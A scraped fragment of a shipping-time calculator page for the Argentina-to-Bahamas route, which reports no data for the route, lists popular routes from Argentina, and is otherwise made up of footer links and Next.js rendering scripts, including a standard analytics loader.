style="text-transform:capitalize" class="btn btn-primary">Calculate</button></div></div><div class="center col s12" style="margin-top:3rem">No data found for this route.<br/>Check back soon!</div></div></div><div class="undefined" style="margin-left:2em;width:260px"><div class="popularRoutes_cmp__TcWoP"><h3>Popular routes from <!-- -->Argentina<!-- -->:</h3><div class="popularRoutes_pills__1CPqJ"><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-cn">China</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-us">United States</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-gb">UK</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-fr">France</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-de">Germany</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-au">Australia</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-fi">Finland</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-it">Italy</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-br">Brazil</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-il">Israel</a><a class="popularRoutes_pill__BdXAq" href="/shipping-time-ar-to-es">Spain</a></div><a class="popularRoutes_more__8V_xk" href="/shipping-times/argentina">Browse all <!-- -->Argentina<!-- --> routes</a></div></div></div></div><!--$--><!--/$--></main><footer class="footer_footer__VgWL8"><div class="container-90 row"><div class="footer_infoBlock__S5cEP  col-lg-3 col-md-4 col-sm-4"><h5>Package Tracking</h5><ul><li><a href="/track">Track Package</a></li><li><a href="/find-carrier-by-tracking-number">Find carrier by number</a> </li><li><a href="/china">Parcels from China</a></li><li><a href="/united-states">Parcels from USA</a></li></ul></div><div class="footer_infoBlock__S5cEP   col-lg-3 col-md-4 col-sm-4"><h5>Shipping</h5><ul><li> <a href="/shipping-companies">Shipping Companies</a>    </li><li> <a href="/shipping-companies/us">Shipping Companies in USA</a>   </li><li><a href="/shipping-companies/ca">Shipping Companies in Canada</a></li><li><a href="/shipping-companies/cn">Shipping Companies in China</a></li><li><a href="/shipping-companies/gb">Shipping Companies in UK</a> </li></ul></div><div class="footer_infoBlock__S5cEP   col-lg-3 col-md-4 col-sm-4"><h5>Delivery Estimates</h5><ul><li> <a href="/shipping-time-calculator">Shipping Time Calculator</a> </li><li> <a href="/shipping-times">Global Shipping Route Times</a> </li><li> <a href="/shipping-time-cn-to-us">Shipping Time from China to US</a> </li><li> <a href="/shipping-time-cn-to-gb">Shipping Time from China to UK</a> </li><li> <a href="/shipping-time-cn-to-fr">Shipping Time from China to France</a> </li></ul></div><div class="footer_infoBlock__S5cEP   col-lg-3 col-md-4 col-sm-4"><h5>Info</h5><ul><li><a href="/list-of-national-postal-services">National Postal Services</a> </li><li><a rel="nofollow" target="_blank" href="https://sendfox.com/instantparcels/feed">Subscribe</a> </li></ul></div><div class="footer_infoBlock__S5cEP   col-lg-3 col-md-4 col-sm-4"><h5>Help and Support</h5><ul><li><a href="/questions">Common Questions</a> </li></ul></div><div class="footer_social__DxMEw"><div class="divider"></div><div class="brand footer_brand__keB4N">Instant Parcels</div><div class="footer_socialIcons__dVoxy"><a rel="nofollow" target="_blank" href="https://www.facebook.com/InstantParcels"><i class="fab fa-facebook-square fa-lg"></i></a><a rel="nofollow" target="_blank" href="https://www.instagram.com/instantparcels"><i class="fab fa-instagram fa-lg"></i></a><a rel="nofollow" target="_blank" href="https://twitter.com/InstantParcels"><i class="fab  fa-twitter-square fa-lg"></i></a><a rel="nofollow" target="_blank" href="https://www.reddit.com/user/InstantParcels"><i class="fab fa-reddit-square fa-lg"></i></a></div><p class="footer_copyright___t8s8">© 2020 Instant Parcels, all rights reserved. Made with <i class="fas  fa-heart" style="color:#F74933"></i> </p></div></div></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script src="/_next/static/chunks/webpack-9868e41b7b88451d.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[98924,[],\"\"]\n7:I[24431,[],\"OutletBoundary\"]\n9:I[15278,[],\"AsyncMetadataOutlet\"]\nb:I[24431,[],\"ViewportBoundary\"]\nd:I[24431,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[57150,[],\"\"]\n"])</script><script>self.__next_f.push([1,"13:I[4287,[\"5004\",\"static/chunks/70e0d97a-85eab8d35b4fcc2e.js\",\"277\",\"static/chunks/54a60aa6-cd7c30989f53a18f.js\",\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4879\",\"static/chunks/4879-7822478444de1827.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"5855\",\"static/chunks/5855-0b8d1d5ed92adfa0.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"1543\",\"static/chunks/1543-b2fb66d93fa82fda.js\",\"8038\",\"static/chunks/8038-84844690cbc1927d.js\",\"7592\",\"static/chunks/7592-fe3450989441bcdb.js\",\"2094\",\"static/chunks/2094-a8e547f8ce66217a.js\",\"6318\",\"static/chunks/6318-ab489c66a3ad9528.js\",\"6460\",\"static/chunks/6460-d8719c3429825f68.js\",\"4948\",\"static/chunks/4948-c65acc0756a6b9e7.js\",\"5160\",\"static/chunks/app/%5Blang%5D/layout-62f50743981a8815.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"14:I[47396,[\"5004\",\"static/chunks/70e0d97a-85eab8d35b4fcc2e.js\",\"277\",\"static/chunks/54a60aa6-cd7c30989f53a18f.js\",\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4879\",\"static/chunks/4879-7822478444de1827.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"5855\",\"static/chunks/5855-0b8d1d5ed92adfa0.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"1543\",\"static/chunks/1543-b2fb66d93fa82fda.js\",\"8038\",\"static/chunks/8038-84844690cbc1927d.js\",\"7592\",\"static/chunks/7592-fe3450989441bcdb.js\",\"2094\",\"static/chunks/2094-a8e547f8ce66217a.js\",\"6318\",\"static/chunks/6318-ab489c66a3ad9528.js\",\"6460\",\"static/chunks/6460-d8719c3429825f68.js\",\"4948\",\"static/chunks/4948-c65acc0756a6b9e7.js\",\"5160\",\"static/chunks/app/%5Blang%5D/layout-62f50743981a8815.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"15:I[71627,[\"5004\",\"static/chunks/70e0d97a-85eab8d35b4fcc2e.js\",\"277\",\"static/chunks/54a60aa6-cd7c30989f53a18f.js\",\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4879\",\"static/chunks/4879-7822478444de1827.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"5855\",\"static/chunks/5855-0b8d1d5ed92adfa0.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"1543\",\"static/chunks/1543-b2fb66d93fa82fda.js\",\"8038\",\"static/chunks/8038-84844690cbc1927d.js\",\"7592\",\"static/chunks/7592-fe3450989441bcdb.js\",\"2094\",\"static/chunks/2094-a8e547f8ce66217a.js\",\"6318\",\"static/chunks/6318-ab489c66a3ad9528.js\",\"6460\",\"static/chunks/6460-d8719c3429825f68.js\",\"4948\",\"static/chunks/4948-c65acc0756a6b9e7.js\",\"5160\",\"static/chunks/app/%5Blang%5D/layout-62f50743981a8815.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"16:I[41402,[\"5004\",\"static/chunks/70e0d97a-85eab8d35b4fcc2e.js\",\"277\",\"static/chunks/54a60aa6-cd7c30989f53a18f.js\",\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4879\",\"static/chunks/4879-7822478444de1827.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"5855\",\"static/chunks/5855-0b8d1d5ed92adfa0.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"1543\",\"static/chunks/1543-b2fb66d93fa82fda.js\",\"8038\",\"static/chunks/8038-84844690cbc1927d.js\",\"7592\",\"static/chunks/7592-fe3450989441bcdb.js\",\"2094\",\"static/chunks/2094-a8e547f8ce66217a.js\",\"6318\",\"static/chunks/6318-ab489c66a3ad9528.js\",\"6460\",\"static/chunks/6460-d8719c3429825f68.js\",\"4948\",\"static/chunks/4948-c65acc0756a6b9e7.js\",\"5160\",\"static/chunks/app/%5Blang%5D/layout-62f50743981a8815.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"18:I[26922,[\"5004\",\"static/chunks/70e0d97a-85eab8d35b4fcc2e.js\",\"277\",\"static/chunks/54a60aa6-cd7c30989f53a18f.js\",\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4879\",\"static/chunks/4879-7822478444de1827.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"5855\",\"static/chunks/5855-0b8d1d5ed92adfa0.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"1543\",\"static/chunks/1543-b2fb66d93fa82fda.js\",\"8038\",\"static/chunks/8038-84844690cbc1927d.js\",\"7592\",\"static/chunks/7592-fe3450989441bcdb.js\",\"2094\",\"static/chunks/2094-a8e547f8ce66217a.js\",\"6318\",\"static/chunks/6318-ab489c66a3ad9528.js\",\"6460\",\"static/chunks/6460-d8719c3429825f68.js\",\"4948\",\"static/chunks/4948-c65acc0756a6b9e7.js\",\"5160\",\"static/chunks/app/%5Blang%5D/layout-62f50743981a8815.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1a:I[61804,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"7085\",\"static/chunks/7085-0a4c13af75d67b07.js\",\"2923\",\"static/chunks/app/%5Blang%5D/(publicPages)/shipping-time-country-to-country/page-32870a8d0583d03b.js\"],\"default\"]\n1b:I[88277,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"8029\",\"static/chunks/8029-5cc4c8914c2d2e30.js\",\"5218\",\"static/chunks/5218-1a06eab5dd8a4a2f.js\",\"5529\",\"static/chunks/5529-38a9a9d713504b65.js\",\"3045\",\"static/chunks/app/%5Blang%5D/(publicPages)/layout-6a108f7e4bb83b53.js\"],\"default\"]\n1c:I[47547,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"8029\",\"static/chunks/8029-5cc4c8914c2d2e30.js\",\"5218\",\"static/chunks/5218-1a06eab5dd8a4a2f.js\",\"5529\",\"static/chunks/5529-38a9a9d713504b65.js\",\"3045\",\"static/chunks/app/%5Blang%5D/(publicPages)/layout-6a108f7e4bb83b53.js\"],\"default\"]\n20:I[5003,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"8029\",\"static/chunks/8029-5cc4c8"])</script><script>self.__next_f.push([1,"914c2d2e30.js\",\"5218\",\"static/chunks/5218-1a06eab5dd8a4a2f.js\",\"5529\",\"static/chunks/5529-38a9a9d713504b65.js\",\"3045\",\"static/chunks/app/%5Blang%5D/(publicPages)/layout-6a108f7e4bb83b53.js\"],\"default\"]\n21:I[63365,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"7085\",\"static/chunks/7085-0a4c13af75d67b07.js\",\"2923\",\"static/chunks/app/%5Blang%5D/(publicPages)/shipping-time-country-to-country/page-32870a8d0583d03b.js\"],\"default\"]\n34:I[64707,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"7085\",\"static/chunks/7085-0a4c13af75d67b07.js\",\"2923\",\"static/chunks/app/%5Blang%5D/(publicPages)/shipping-time-country-to-country/page-32870a8d0583d03b.js\"],\"default\"]\n35:I[3809,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"7085\",\"static/chunks/7085-0a4c13af75d67b07.js\",\"2923\",\"static/chunks/app/%5Blang%5D/(publicPages)/shipping-time-country-to-country/page-32870a8d0583d03b.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"38:I[81294,[\"5004\",\"static/chunks/70e0d97a-85eab8d35b4fcc2e.js\",\"277\",\"static/chunks/54a60aa6-cd7c30989f53a18f.js\",\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"9100\",\"static/chunks/9100-f362bb072f2fca25.js\",\"2819\",\"static/chunks/2819-42ae96ddaefd1075.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"4879\",\"static/chunks/4879-7822478444de1827.js\",\"4519\",\"static/chunks/4519-b1455cd56d2c2e33.js\",\"5855\",\"static/chunks/5855-0b8d1d5ed92adfa0.js\",\"3445\",\"static/chunks/3445-fd852e9796a4a563.js\",\"1543\",\"static/chunks/1543-b2fb66d93fa82fda.js\",\"8038\",\"static/chunks/8038-84844690cbc1927d.js\",\"7592\",\"static/chunks/7592-fe3450989441bcdb.js\",\"2094\",\"static/chunks/2094-a8e547f8ce66217a.js\",\"6318\",\"static/chunks/6318-ab489c66a3ad9528.js\",\"6460\",\"static/chunks/6460-d8719c3429825f68.js\",\"4948\",\"static/chunks/4948-c65acc0756a6b9e7.js\",\"5160\",\"static/chunks/app/%5Blang%5D/layout-62f50743981a8815.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,":HL[\"/_next/static/css/b804ca877387b40b.css\",\"style\"]\n:HL[\"/_next/static/css/4f17d77a02ffaf52.css\",\"style\"]\n:HL[\"/_next/static/css/2cfefda8877468c4.css\",\"style\"]\n:HL[\"/_next/static/css/8bf14857a0745848.css\",\"style\"]\n:HL[\"/_next/static/css/daf2974ea0ef9402.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"naJZWhsWtOtjTPgZ0dCP6\",\"p\":\"\",\"c\":[\"\",\"shipping-time-ar-to-bs\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"lang\",\"en\",\"d\"],{\"children\":[\"(publicPages)\",{\"children\":[\"shipping-time-country-to-country\",{\"children\":[\"__PAGE__?{\\\"originCountry\\\":\\\"ar\\\",\\\"destinationCountry\\\":\\\"bs\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"lang\",\"en\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b804ca877387b40b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/4f17d77a02ffaf52.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2cfefda8877468c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"(publicPages)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8bf14857a0745848.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/daf2974ea0ef9402.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"shipping-time-country-to-country\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],null],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[\"$L11\",[\"$\",\"main\",null,{\"style\":{\"minHeight\":\"calc(100vh - 137px)\"},\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L12\"]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"shortcut icon\",\"type\":\"image/x-icon\",\"href\":\"/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"href\":\"https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;600;700\u0026display=swap\",\"rel\":\"stylesheet\"}],[\"$\",\"$L13\",null,{\"id\":\"fontAwesome\",\"href\":\"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css\"}],[\"$\",\"$L13\",null,{\"id\":\"flagIcon\",\"href\":\"https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.6/css/flag-icon.min.css\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"57x57\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-57x57.png\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"60x60\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-60x60.png\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"72x72\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-72x72.png\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"76x76\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-76x76.png\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"114x114\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-114x114.png\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"120x120\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-120x120.png\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"144x144\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-144x144.png\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"152x152\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-152x152.png\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"180x180\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/apple-icon-180x180.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"192x192\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/android-icon-192x192.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"96x96\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/favicon-96x96.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/manifest_icons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/manifest/manifest.json\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#ffffff\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileImage\",\"content\":\"/manifest/ms-icon-144x144.png\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#ffffff\"}],[\"$\",\"meta\",null,{\"name\":\"p:domain_verify\",\"content\":\"d1652982900ce9c359d6bc4eb536cdb5\"}],[[\"$\",\"$L14\",null,{}],[\"$\",\"$L15\",null,{}],[[\"$\",\"$L16\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n            \\n        (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j \u003c document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');      ym(57377980, 'init', {webvisor:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});\\n        \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"div\",null,{\"children\":[\"$\",\"img\",null,{\"src\":\"https://mc.yandex.ru/watch/57377980\",\"style\":{\"position\":\"absolute\",\"left\":\"-9999px\"},\"alt\":\"mcYandex\"}]}]}]]]]}],[\"$\",\"body\",null,{\"children\":\"$L17\"}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$L18\",null,{\"children\":\"$L19\"}]\n11:[\"$\",\"div\",null,{\"id\":\"header\",\"className\":\"header_cmp__EFSlB \",\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{\"pathname\":\"/shipping-time-ar-to-bs\"}],[\"$\",\"div\",null,{\"className\":\"$undefined\"}],[\"$\",\"div\",null,{\"className\":\"header_headerContentWrapper__Mqx0Z container\",\"children\":[false,\"$undefined\",[\"$\",\"$L1c\",null,{\"className\":\"header_searchBox__IWh6x\",\"style\":{}}],[\"$\",\"div\",null,{\"className\":\"header_iconsRow__hDd0h\",\"children\":[\"$L1d\",\"$L1e\",\"$L1f\"]}]]}]]}]}]\n1f:[\"$\",\"div\",null,{\"className\":\"historyCodes_cmp__JM914\",\"children\":[\"$\",\"$L20\",null,{}]}]\n"])</script><script>self.__next_f.push([1,"12:[\"$\",\"footer\",null,{\"className\":\"footer_footer__VgWL8\",\"children\":[\"$\",\"div\",null,{\"className\":\"container-90 row\",\"children\":[[\"$\",\"$L21\",null,{\"sm\":4,\"md\":4,\"lg\":3,\"className\":\"footer_infoBlock__S5cEP \",\"children\":[[\"$\",\"h5\",null,{\"children\":\"Package Tracking\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"$L22\"}],[\"$\",\"li\",null,{\"children\":[\"$L23\",\" \"]}],[\"$\",\"li\",null,{\"children\":\"$L24\"}],[\"$\",\"li\",null,{\"children\":\"$L25\"}]]}]]}],[\"$\",\"$L21\",null,{\"sm\":4,\"md\":4,\"lg\":3,\"className\":\"footer_infoBlock__S5cEP  \",\"children\":[[\"$\",\"h5\",null,{\"children\":\"Shipping\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[\" \",\"$L26\",\"    \"]}],[\"$\",\"li\",null,{\"children\":[\" \",\"$L27\",\"   \"]}],[\"$\",\"li\",null,{\"children\":\"$L28\"}],[\"$\",\"li\",null,{\"children\":\"$L29\"}],[\"$\",\"li\",null,{\"children\":[\"$L2a\",\" \"]}]]}]]}],[\"$\",\"$L21\",null,{\"sm\":4,\"md\":4,\"lg\":3,\"className\":\"footer_infoBlock__S5cEP  \",\"children\":[[\"$\",\"h5\",null,{\"children\":\"Delivery 